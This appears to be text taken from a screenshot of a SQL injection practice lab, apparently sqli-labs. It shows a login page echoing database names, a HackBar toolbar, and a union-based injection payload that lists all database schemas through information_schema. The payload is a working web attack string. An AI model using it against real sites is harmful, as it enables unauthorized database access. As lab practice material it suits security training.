 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
Sources Network Performance Memory Application Security Lighthouse HackBar
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+